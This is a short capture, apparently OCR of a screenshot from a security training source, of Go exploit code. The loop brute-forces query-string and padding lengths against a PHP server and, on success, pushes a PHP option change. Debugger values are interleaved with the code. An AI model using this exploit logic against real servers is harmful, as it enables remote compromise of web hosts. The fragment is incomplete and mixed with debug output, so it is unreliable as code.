 91 for try := 0; try < SettingEnableRetries; try += 1 { try: 0
92 for _, qsl := range qslCandidates { qsl: 1790
93 for _, pl := range plCandidates { pl: 115
94 params := &AttackParams{ QueryStringLength: qsl, PisosLength: pl} params: *main.AttackParams | 0xc00007
95 resp, data, err := requester.Request(payload, params) resp: *net/http.Response | 0xc000090240 data:
96 if err != nil {
97 return nil, fmt.Errorf( format: "error for %#v: %v", params, err)
98 }
99 if resp.StatusCode != baseStatus {
100 log.Printf( format: "Status code %v for %#v", resp.StatusCode, params)
101 }
102
103 if method.Check(resp, data) {
104 log.Printf( format: "Attack params found: %v", params)
105 return params, SetSetting(requester, params, method.PHPOptionDisable, SettingEnableRetries)
106 }
107 }
108 }
109 }
掌控安全EDU